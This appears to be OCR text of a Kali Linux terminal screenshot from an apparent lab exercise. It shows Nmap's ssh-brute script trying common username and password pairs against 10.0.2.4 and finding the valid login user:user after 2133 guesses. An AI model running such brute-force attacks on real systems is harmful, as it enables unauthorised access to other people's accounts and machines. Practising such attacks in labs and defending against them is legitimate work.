 1 2 3 4
11:24
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
NSE: [ssh-brute] Trying username/password pair: guest:peaches
NSE: [ssh-brute] Trying username/password pair: web:peaches
NSE: [ssh-brute] Trying username/password pair: test:peaches
NSE: [ssh-brute] Trying username/password pair: root:andres
NSE: [ssh-brute] Trying username/password pair: admin:andres
NSE: [ssh-brute] Trying username/password pair: administrator:andres
NSE: [ssh-brute] Trying username/password pair: webadmin:andres
NSE: [ssh-brute] Trying username/password pair: sysadmin:andres
NSE: [ssh-brute] Trying username/password pair: netadmin:andres
NSE: [ssh-brute] Trying username/password pair: guest:andres
NSE: [ssh-brute] Trying username/password pair: web:andres
NSE: [ssh-brute] Trying username/password pair: test:andres
NSE: [ssh-brute] Trying username/password pair: root:banana
NSE: [ssh-brute] Trying username/password pair: admin:banana
NSE: [ssh-brute] Trying username/password pair: administrator:banana
NSE: [ssh-brute] Trying username/password pair: webadmin:banana
NSE: [ssh-brute] Trying username/password pair: sysadmin:banana
NSE: [ssh-brute] Trying username/password pair: netadmin:banana
NSE: [ssh-brute] Trying username/password pair: guest:banana
NSE: [ssh-brute] Trying username/password pair: web:banana
NSE: [ssh-brute] Trying username/password pair: test:banana
NSE: [ssh-brute] Trying username/password pair: root:precious
NSE: [ssh-brute] Trying username/password pair: admin:precious
NSE: [ssh-brute] Trying username/password pair: administrator:precious
NSE: [ssh-brute] Trying username/password pair: webadmin:precious
NSE: [ssh-brute] Trying username/password pair: sysadmin:precious
NSE: [ssh-brute] Trying username/password pair: netadmin:precious
NSE: [ssh-brute] Trying username/password pair: guest:precious
NSE: [ssh-brute] Trying username/password pair: web:precious
NSE: [ssh-brute] Trying username/password pair: test:precious
NSE: [ssh-brute] Trying username/password pair: root:chris
NSE: [ssh-brute] Trying username/password pair: admin:chris
NSE: [ssh-brute] Trying username/password pair: administrator:chris
NSE: [ssh-brute] Trying username/password pair: webadmin:chris
NSE: [ssh-brute] Trying username/password pair: sysadmin:chris
NSE: [ssh-brute] Trying username/password pair: netadmin:chris
NSE: [ssh-brute] Trying username/password pair: guest:chris
NSE: [ssh-brute] Trying username/password pair: web:chris
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 10.0.2.4
Host is up (0.00094s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 2133 guesses in 601 seconds, average tps: 3.5
Nmap done: 1 IP address (1 host up) scanned in 601.52 seconds
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$